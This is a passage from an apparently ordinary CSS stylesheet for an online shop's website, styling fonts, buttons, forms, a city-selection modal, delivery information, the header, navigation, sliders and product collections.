    url(fonts/Gilroy-Bold/Gilroy-Bold.svg#Gilroy-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format('woff2'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format('truetype'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format('woff'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.svg#MaterialIcons-Regular) format("svg");
    font-style: normal;
    font-weight: 400;
	font-display: swap;
}

/*COMMON*/
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    max-width: 100%;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
    transition: 0.5s;
}

button{
    font-size: inherit;
    font-family: inherit;
}

a.a:hover,
a.a.active{
    color: var(--red);
}

img {
    max-width: 100%;
    height: auto;
}

h1,.h1 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h2 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h3, .h3{
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}

h4, .h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}

h6, .h6{
    font-size: 14px;
    color: var(--grey);
}

.h-line{
    padding: 0 0 20px;
    border-bottom: 1px solid var(--lightgrey);
}
@media screen and (min-width: 1000px) {
    #catalog-pjax #mse2_mfilter{
        position: sticky;
        top: 185px;
        background: white;
        z-index: 5;
    }
    #catalog-pjax #mse2_selected .line-icon{
        bottom: 0px !important;
    }
    #catalog-pjax #mse2_selected{
        padding: 5px 0px;
        /*display: flex;*/
        position: sticky;
        top: 255px !important;
        background: white;
        z-index: 4 !important;
        transform: translateY(0px);
        /* transition: transform 0.3s ease; // плавная анимация */
        transition: transform 0.3s cubic-bezier(0.42, 0.0, 0.58, 1.0); 
    }
}
@media screen and (max-width: 480px) {
    #mse2_selected{
        visibility: visible !important;
    }
    #catalog-pjax .products.flx{
        display: flex !important;
    }
    /*.products .product.swiper-slide{
        max-width: none !important; }*/
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}

.h-line-r{
    position: relative;
    overflow-x: hidden;
}

.h-line-r:after {
    position: absolute;
    content: '';
    width: 100%;
    top: 50%;
    height: 1px;
    background: var(--lightgrey);
    margin: 0 0 0 20px;
}

.h-desk{
    width: 400px;
    color: var(--grey);
    margin: -30px 0 50px;
}

a {
    text-decoration: none;
    color: inherit;
}

a.normal:hover{
    text-decoration: underline;
}

/*FONT_SIZE*/
.fs-xs{
    font-size: 12px;
}

.fs-sm{
    font-size: 14px;
}

/*BUTTONS*/
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    font-family: Inter;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    min-width: 220px;
}

.btn-sm{
    padding: 10px;
    min-width: 120px;
    font-size: 10px;
    letter-spacing: 0.1em;
}

.btn-arrow:after,
.btn-arrow-prev:before,
.btn-arrow-next:after{
    content: '';
    background-image: url(../icon/arrow.svg#next-black);
    background-size: contain;
    width: 29px;
    height: 13px;
    margin: 0 0 0 20px;
    display: inline-block;
}

.btn-black.btn-arrow:after{
    background-image: url(../icon/arrow.svg#next-white);
}

.btn-arrow.btn-sm:after{
    width: 21px;
    height: 9px;
    margin: 0 0 0 10px;
}

.btn-big{
    padding: 13px 20px;
}

.btn-white{
    background-color: #fff;
    color: var(--black);
}

.btn-no {
	padding-left: 0;
	padding-right: 0;
	min-width: 0;
	display: inline-block;
	text-align: center;
	background: transparent;
	border: none;
    cursor: pointer;
}

.btn-no:hover{
    color: var(--red);
}

.btn-black,
.btn-red{
    color: #fff;
}

.btn-black,
.btn-red:hover{
    background-color: var(--black);
}

.btn-red,
.btn-black:hover,
#shops .btn.active{
    background-color: var(--red);
    color: #fff;
}

.btn-grey,
#shops .btn{
    background-color: var(--grey);
    color: #fff;
}

.btn-grey:hover,
#shops .btn:not(.active):hover{
    color: var(--black);
    background-color: #FCFCFC;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.btn-cart:before{
    content: '';
    background: url(../icon/cart.svg#white) no-repeat;
    background-size: contain;
    width: 13px;
    height: 13px;
    margin: 0 10px 0 0;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
	opacity: 0.5;
}

.btn-arrow-prev:before,
.btn-arrow-next:after{
    margin: 0;
}

.btn-arrow-prev:before{
    background-image: url(../icon/arrow.svg#prev-black);
}

.btn-arrow-prev.disabled:before{
    background-image: url(../icon/arrow.svg#prev-grey);
}

.btn-arrow-next.disabled:after{
    background-image: url(../icon/arrow.svg#next-grey);
}

.btn-arrow-prev:not(.disabled):hover:before{
    background-image: url(../icon/arrow.svg#prev-red);
}

.btn-arrow-next:not(.disabled):hover:after,
.btn-no.btn-arrow:hover:after{
    background-image: url(../icon/arrow.svg#next-red);
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

.buttons{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: -5px 0
}

.buttons > *  {
    margin: 5px 30px 5px 0;
}

.buttons > *:last-child{
    margin-right: 0;
}

/*ICON*/
.line-icon{
    /*display: inline-flex;*/
    align-items: center;
}

.content-text > .line-icon{
    margin-bottom: 0;
}

.line-icon svg{
    margin: 0 15px 0 0;
    fill: var(--grey);
    transition: 0.5s;
    float:left;
}

.line-icon > *:not(svg){
    flex-shrink: 5;
}

a.line-icon:hover svg{
    fill: inherit;
}

/*CLOSE*/
.close{
    color: var(--grey);
}

.close .ma{
    color: var(--black);
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}

.close:hover .ma{
    color: var(--red);
}
.gallery > .tags{
    left:170px!important;
    top:20px!important;
}

/*FORMS*/
form.bg-lightgrey{
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.form-group{
    margin: 0 0 30px;
}

/* #msOrder .form-group{ */
    /* margin: 0 0 0px; */
/* } */

.form-group:last-child{
    margin: 0;
}
form .form-group {
    position: relative;
}
form .form-group .help-block {
    position: absolute;
    color: var(--red);
    line-height: 13px;
    font-size: 14px;
}

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: var(--grey);
}

input,
select,
textarea {
    font-family: inherit;
    font-size: 16px;
    width: 100%;
    border: 1px solid #959595;
    padding: 15px;
    cursor: pointer;
    background-color: #fff;
}

input.border,
textarea.border,
select.border{
    border: 1px solid var(--grey);
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 10px;
    display: block;
    cursor: pointer;
}

form.bg-lightgrey label{
    color: var(--grey);
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: var(--red);
}

textarea{
    min-height: 160px;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select-arrow.svg) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding: 0 0 0 20px;
}

input[type=radio] + label,
.radiobox{
    padding: 0 0 0 35px;
    margin: 0 0 15px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    content: '';
    position: absolute;
    z-index: 1;
}

input[type=checkbox] + label:before{
    border-radius: 2px;
    left: 0;
    top: 2px;
    border: 1px solid #c8c8c8;
    width: 12px;
    height: 12px;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
    background-color: var(--lightgrey);
    width: 25px;
    height: 25px;
    position: absolute;
    left: 0;
    top: -2px;
}

input[type=checkbox] + label:after{
    z-index: 1;
    font-weight: 600;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 18px;
    font-size: 12px;
}

input:checked[type=checkbox] + label:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: var(--black);
    content: "done";
}

input:checked[type=radio] + label:before,
.radiobox.active:before{
    background-color: var(--red);
    animation: flexy-choice .25s;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus],
input:not(:checked)[type=radio][name=extfld_sale_sert] ~ .mini-form {
    display: none;
}

.form-group.flx > label{
    width: 180px;
    margin: 0;
}

.form-group.flx > label + *{
    width: calc(100% - 200px);
}
label[for=delivery_5]{
    display:none;
}
form .results{
    color: #309605;
}

#form-review .form-group {position:relative;}
#form-review textarea {resize:none;}
#ec-form-reviews textarea {
  resize: none;
}
.r-form__file + .btn {

}
.r-form__file + .btn input {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity:0;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}

/*CONSULT-FORM*/

form.consult-form{
    display:flex;
    padding: 0 105px;
    margin-top:210px;
    background-color:#F9F8F8;
    position: relative;
}

.consult-image{
    position:absolute;
    bottom:0;
    right:45px;
    max-height:490px;
    max-width:350px;
}

.consult-text{
    padding:45px 0;
    max-width: 65%;
}

.consult-text-lower{
    display:flex;
}

.consult-inputs{
    display:flex;
}

.consult-inputs #name{
    margin-right:40px;
}

.consult-inputs input, .get-consultation{
    max-width:345px;
}

.specialisty{
    display:flex;
    flex-wrap: wrap;
    align-items:center;
    font-size:16px;
}

.specialisty-text{
    opacity: 70%;
}

.messenger-icon{
    padding:0 6px;
}

.consult-black{
    font-size:28px;
    color: #282828;
    font-weight:600;
}

.consult-grey{
    font-size:16px;
    line-height:30px;
    color: #282828;
    margin-bottom:25px;
    opacity:70%;
}

.btn-consult{
    margin-bottom:0 !important;
    width:307px;
    margin-right:40px
}


/*AGREEMENT && SUBSCRIPTION */
.subscription {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    width: 100%;
}
.subscription__inner {
    width: 230px;
}
@media (max-width: 540px) {
    .subscription {
        justify-content: center;
    }
    .subscription__registry {
        justify-content: unset;
    }
}
.subscription__label {
    padding-top: 2px !important;
    font-size: 14px !important;
    margin-bottom: unset;
}
.subscription__label--small {
    padding-top: 3px !important;
    font-size: 11px !important;
}
input[type=checkbox] + .agreement, input[type=checkbox] + .subscription__label {
    font-size: 11px;
    position: relative;
    padding-left: 25px;
}

input[type=checkbox] + .agreement:before, input[type=checkbox] + .subscription__label:before {
    position: absolute;
    width: 18px;
    height: 18px;
    background-color: var(--grey);
    left: 0;
    top: 2px;
    border: none;
    border-radius: 0;
}

input[type=checkbox]:checked + .agreement:before, input[type=checkbox]:checked + .subscription__label:before {
    background-color: var(--red);
}

input[type=checkbox]:checked + .agreement:after, input[type=checkbox]:checked + .subscription__label:after {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    top: 2px;
    position: absolute;
}

.flx > .agreement{
    margin: 0;
    width: 230px;
    margin: 10px 0;
}

/*MATERIAL ICON*/
.ma, .ui-button{
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}

.ma:after, .ui-button:after, .ui-spinner-button:after {
	font-family: Material Icons;
    text-transform: lowercase;
}

.ma-plus:after, .ui-spinner-up:after{
    content: "add";
}

.ma-close:after, .ui-spinner-down:after{
    content: "close";
}

.promocode{
    color:#AD0D10;
    font-size:20px;
    font-weight:700;
}

.ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
    transition: .3s;
    text-transform: initial;
}

#mse2_mfilter .block:hover .ma-arr,
.open-block .title:hover .ma-arr{
    transform: rotate(180deg);
}

.ma-arr:after{
    content: "expand_more";
    color: var(--grey);
}

#mse2_mfilter .block:hover .ma-arr:after{
    color: inherit;
}

.open-block .title .ma-arr{
    margin: 0 10px 0 0;
}

.open-block .title:hover .ma-arr:after,
.open-block .title.active .ma-arr:after{
    color: var(--black);
}

/*SWIPER*/
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}

.swiper-button {
	position: absolute;
	width: 45px;
	height: 45px;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	z-index: 1;
	transition: .5s;
    font-family: Material Icons;
    line-height: 45px;
    font-size: 45px;
    color: var(--grey);
}

.swiper-button:hover{
    color: var(--black);
}

.swiper-prev:before {
	content: "chevron_left";
}

.swiper-next:before {
    content: "chevron_right"
}

.swiper-prev{
    left: 0;
}

.swiper-next{
    right: 0;
}

.swiper-button-disabled{
    display: none;
}

.swiper-container.fade{
    opacity: 0;
    transition: 1s;
}

.swiper-container-initialized.fade{
    opacity: 1;
}

body .swiper-container-horizontal > .swiper-pagination-bullets{
	bottom: 0;
}

body .swiper-pagination-bullet {
	border: 1px solid var(--grey);
    background-color: transparent;
    opacity: 1;
}

body .swiper-pagination-bullet-active{
    border-color: var(--black);
    background-color: var(--black);
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*CHAT*/
#chat-24-popup-7{
    max-width: none;
}

/*LOADER*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
}

/*HTML*/
html{
    /*overflow-x: hidden;*/
}

/*BODY*/
body {
    font-family: Gilroy;
    font-size: 16px;
    line-height: 1.3;
    font-weight: normal;
    letter-spacing: 0.04em;
    color: var(--black);
    background-color: #fff;
    overflow-x: hidden;
}

html.noscroll, body.noscroll, body.fancybox-active {
	position: relative;
	overflow: hidden;
	height: 100%;
}

/*HEADER*/
header {
    padding: 40px 0;
    color: var(--grey);
    font-weight: 500;
    background-color: #fff;
    transition: 0.5s;
    /*background: url(/pic/cover-4.jpg)no-repeat center;*/
}

header.fixed {
	padding: 10px 0;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
}

header .container {
    position: relative;
}

header .flx{
    align-items: center;
}

header .center{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 300px;
}

header form{
    max-width: 170px;
    position: relative;
    border: solid #EDEDED;
    border-width: 0 0 1px;
    padding: 0 0 13px 35px;
    margin: 12px 40px 0 0;
}

header input{
    border: none;
    margin: 0;
    padding: 0;
}

header button:not(.not-search){
    background: url(../icon/header/search.svg) no-repeat;
    background-size: auto;
    left: 0;
    width: 15px;
    height: 15px;
    border: none;
    cursor: pointer;
    background-size: contain;
    margin-right: 7px;
    margin-left: 3px;
}



.main-header form{
    display: none;
}

@media (max-width: 1000px) {
    .product.ms2_product .ui-spinner {
        max-width: 100%;
    } 
    .ms2_form.count .ui-spinner{
        /* margin-bottom: 10px; */
    }


    .main-header form{
        display: block;
    }
    header button {
        position: absolute;
    }
}

@media (max-width: 1000px) {
    .block-search-products{
        display: none;
    }
}
.errorText{
    color: var(--red);
  font-weight: 500;
  margin-right: 15px !important;
}
header .phone, nav .phone{background-image: url(../icon/header/call.svg);}
header .city{background-image: url(../icon/new/gorod-2.png);   background-size: contain; margin-right: 15px;}
header .msfavorites{background-image: url(../icon/header/heart.svg);}
header .login{background-image: url(../icon/header/user.svg);}
#msMiniCart{background-image: url(../icon/cart.svg#black);}

header .phone,
nav .phone,
header .city,
header .right > *{
    padding: 0 0 0 27px;
    background-position: left center;
    line-height: 20px;
}

header .right{
    font-size: 14px;
}

header .login{
    margin: 0 35px;
}

body #msMiniCart{
    font-size: inherit;
    position: relative;
}

#msMiniCart.full .before{
    position: absolute;
    content: '';
    left: 15px;
    top: -1px;
    width: 8px;
    height: 8px;
    background: #FF1212;
    border-radius: 50%;
}

.windowQuestionCity{
    position: absolute;
    top: 150%;
    display: flex;
    flex-direction: column;
    padding: 15px;
    background: white;
    box-shadow: 0px 0px 5px #cacaca;
    border-radius: 15px;
}
.windowQuestionCity > div {
    display: flex;
    flex-direction: row;
    margin-top: 10px;
}
.windowQuestionCity button {
    min-width: auto;
    text-transform: inherit;
}
.windowQuestionCity button:not(:last-child){
    margin-right: 10px;
}

#modalSelectCity{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 9999;
    color: var(--grey);
}
#modalSelectCity .modal{
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
  align-items: center;
}
#modalSelectCity .modal-content{
    width: 800px;
  background: white;
  box-shadow: 0px 0px 7px #b3b3b3;
  border-radius: 20px;
  padding: 25px;
  position: relative;
}
#modalSelectCity .h3{
    color: var(--grey);
}
#modalSelectCity .h3 .close{
    float: right;
    transform: rotate(45deg);
    font-size: 29px;
    position: absolute;
    right: 20px;
    top: 5px;
    cursor: pointer;
}
#modalSelectCity .modal-content form {
    max-width: inherit;
    padding: 7px !important;
}
#modalSelectCity .list-citys {
    padding: 40px 0px 20px 0px;
}
#modalSelectCity .list-citys ul, #modalSelectCity .viewAjaxCity ul{
    column-count: 4;
    width: 100%;
}
#modalSelectCity .viewAjaxCity{
    position: absolute;
    top: 94%;
    left: -2px;
    width: 100%;
    border: 2px solid #EDEDED !important;
    border-top: none !important;
    background: white;
    max-height: 150px;
    overflow: scroll;
    z-index: 2;
}
.viewAjaxCity button{

}
#modalSelectCity .list-citys button, #modalSelectCity .viewAjaxCity button{
    margin-bottom: 10px;
    text-align: left;
    background: none;
    border: none;
    cursor: pointer;
}

.block-dop-info {
    margin: 20px 0px;
}
.block-dop-info h3{
    color: var(--black) !important;
}
.block-dop-info .city img{
    height: 18px;
  margin-left: 7px;
}
.block-dop-info .city {
    display: inline-flex;
  justify-content: start;
  align-items: first baseline;
  margin-bottom: 20px;
}

.type_delivery{
    background-color: #f2f2f2;
    padding: 12px;
    border-radius: 10px;
    max-width: 300px;
    margin-bottom: 10px;
}
.type_delivery h3{
    margin: 0px;
    font-size: 16px;
    color: var(--grey)  !important;
}
.type_delivery .info_type_delivery{
    display: flex;
    font-size: 16px;
}
.type_delivery .info_type_delivery .time{
    font-size: 16px;
}
.type_delivery .info_type_delivery .separate{
    flex: 1 1 auto;
  display: block;
  margin: 0px 7px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 5px;
}
.type_delivery .info_type_delivery .price{
    font-size: 16px !important;
  margin: 0px;
  font-weight: initial;
}

.availabil-store{
    margin-bottom: 20px;
}
.availabil-store .sizes{
    margin: 0px !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 10px;
}
.availabil-store .sizes div{
    background-color: var(--grey);
    font-size: 17px;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    /*margin-right: 15px;*/
    
}
.availabil-store .sizes div.lengthSizeOver{
    width: 70px;
}
.showAllStore{
    display: none;
}
.showAllStoreBtn{
    background: none;
  border: none;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--grey);
  cursor: pointer;
}
.availabil-store .availibality{
    color: green;
    margin: 10px 0px;
}
.availabil-store .info-store{
    
}


header .phone:hover,
header .city:hover,
nav .phone:hover,
#msMiniCart a,
header .msfavorites-total:not([data-value="0"]){
    color: var(--red);
}

/*NAV*/
nav{
    background-color: var(--cream);
    font-size: 14px;
}

.burger-menu {
	width: 25px;
    height: 20px;
	position: relative;
	cursor: pointer;
    display: none;
}

.burger-menu span {
	width: 100%;
	display: block;
	height: 2px;
	background: var(--black);
	margin: 0 0 7px;
	border-radius: 2px;
    transition: .3s;
    will-change: transform;
}

.burger-menu span:last-child{
    margin: 0;
}

.mobile-menu-open .burger-menu span{
    position: absolute;
    width: 25px;
    max-width: none;
}

.mobile-menu-open .burger-menu span:nth-child(1) {
	transform: rotate(45deg);
	transform-origin: 0 100%;
	top: 0;
	left: 0;
}

.mobile-menu-open .burger-menu span:nth-child(2) {
	opacity: 0;
	visibility: hidden;
	width: 0;
}

.mobile-menu-open .burger-menu span:nth-child(3) {
	transform: rotate(-45deg);
	transform-origin: 0 0;
	left: 0;
	bottom: 0;
}

nav a {
	padding: 25px 0;
	display: block;
}

nav .mobile {
	display: none;
	/* border-top: 2px solid #fff; */
	flex-direction: column;
	align-items: center;
	padding-top: 10px;
  padding-bottom: 10px;
  /* border-bottom: 4px solid #fff; */
}
nav ul.menu a span{
   display: none;
}
@media screen and (max-width: 1000px) {
    nav > div:nth-child(1){
        border-top: 2px solid #fff;
    }
    nav > div:not(.mobile){
        padding: 10px 10px;
    }
    nav > div:last-child{
        padding: 20px 20px;
    }
    nav > div:not(:last-child){
        border-bottom: 4px solid #fff;
    }
    nav > div:not(:last-child){
        
    }
    nav ul.menu {
        width: 100%;
        align-items: flex-start;
    }
    nav ul.menu a {
        font-size: 16px;
    }
    nav ul.menu a span{
        width: 20px;
        display: inline-flex;
        justify-content: center;
        margin-right: 15px;
        margin-left: 5px;
    }
    nav ul.menu a img{
        width: auto;
        max-width: inherit;
        height: 18px;
        object-fit: contain;
    }
    .hideMobile {
        display: none;
    }
}

nav .mobile .phone{
    font-size: 16px;
}

nav .mobile > div{
    margin: 30px 0 0;
}

nav .mobile p{
    margin: 0 0 10px;
}

/*SLIDER*/
#slider .swiper-slide {
    _height: auto;
}

#slider picture{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

#slider .text{
    position: absolute;
    width: 380px;
    margin: 0 0 0 90px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

#slider .title{
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    display: inline;
    text-transform: uppercase;
    position: relative;
}

#slider .title span {
	content: '';
	width: 100%;
	border-bottom: 1px solid #fff;
	left: 0;
	position: absolute;
}

#slider .desk {
	text-transform: uppercase;
	font-weight: 300;
	font-size: 20px;
	margin: 35px 0 25px;
}

#slider .tags {
	font-size: 14px;
	margin: 20px 0 0;
    position: static;
}

#slider .swiper-slide .btn{
    margin: 100px 0 0;
}

#slider .swiper-prev {
	left: calc((100% - 1240px)/2);
}

#slider .swiper-next{
    right: calc((100% - 1240px)/2);
}

@media screen and (min-width: 1001px) {
    #slider .swiper-pagination{
        display: none;
    }
}

/*BREADCRUMBS*/
#breadcrumbs {
    padding: 50px 0px 40px;
    font-size: 12px;
}

#breadcrumbs li {
    display: inline-block;
}

#breadcrumbs li:last-child a {
    color: inherit;
}

#breadcrumbs li a {
    color: var(--grey);
    display: block;
}

#breadcrumbs a:hover {
    text-decoration: underline;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.reviews .name {
	font-weight: 700;
	font-size: 18px;
}

.slider.reviews .date {
	color: #797979;
	font-size: 14px;
    margin: 0 0 10px
}

.slider.reviews .text {
	margin: 10px 0 0;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word;
	line-height: 1.2;
}

.slider.reviews .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
    margin: 0 0 10px;
}

.slider.reviews .more:hover{
    border-color: transparent;
}

.slider.reviews img{
    margin: 10px 0 0;
}

#actions{
    margin: 0 0 50px;
}

#actions .swiper-slide img{
    width: 100%;
}

/*MAIN-MENU*/
#main-menu .tabs{
    display: inline-block;
    border-bottom: 1px solid rgba(164, 164, 164, 0.2);
    font-size: 20px;
    margin: 0 0 45px;
}

#main-menu .tabs li{
    float: left;
    margin: 0 145px -1px 0;
}

#main-menu .tabs li:last-child{
    margin: 0;
}

#main-menu .tabs a{
    display: block;
    padding: 15px 0;
    border-bottom: 2px solid transparent;
}

#main-menu .tabs a.active,
#main-menu .tabs a:hover{
    border-color: #333333;
}

#main-menu .tab{
    text-align: right;
    display: none;
}

#main-menu .slider{
    padding: 0 50px;
    position: relative;
}

#main-menu .swiper-container{
    padding: 6px 4px;
}


#main-menu .item{
    padding: 10px 18px;
}

#main-menu .swiper-slide{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    position: relative;
    text-align: center;
    overflow: hidden;
    /* padding-top: 35.25%; */
    padding-top: 289px !important;
    width: 206px !important;
    flex-shrink: 0;
}
#main-menu .swiper-slide:last-child{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    margin-right: 0px !important;
}

#main-menu .swiper-slide:before {
  display: block;
  content: '';
  width: 100%;
}

#main-menu .swiper-slide.full{
    box-shadow: none;
    /*border: 1px solid rgba(51, 51, 51, 0.62);*/
}

#main-menu .swiper-slide img{
    transition: 0.5s;
    position: absolute;
    left: 0;
    top: 0;
}

#main-menu .swiper-slide.full img{
    object-fit: cover;
    height: 100%;
    width: 100%;
}

#main-menu .swiper-slide:hover img{
    transform: scale(1.05);   
}
#tab-0 .swiper-slide:hover, #tab-1 .swiper-slide:hover{
    border-radius: 20px;
}

#main-menu .swiper-slide p{
    position: absolute;
    bottom: 55px;
    max-width: calc(100% - 0px);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

#main-menu .swiper-prev{
    left: -15px;
}

#main-menu .swiper-next{
    right: -15px;
}
#main-menu .swiper-pagination{
    display: none;
}

@media screen and (min-width: 1001px) {
    #main-menu .swiper-pagination{
        display: none;
    }
}

/*COLLECTIONS*/
#collections{
    position: relative;
}

#collections .items a{
    position: relative;
    float: right;
    margin: 0 0 20px 0px;
    display: inline-flex;
}
#collections .items > div{
    display: grid;
    grid-template-columns: 49% 49%;
    grid-gap: 1% 2%;
}

@media (max-width: 1001px) and (min-width: 781px) {
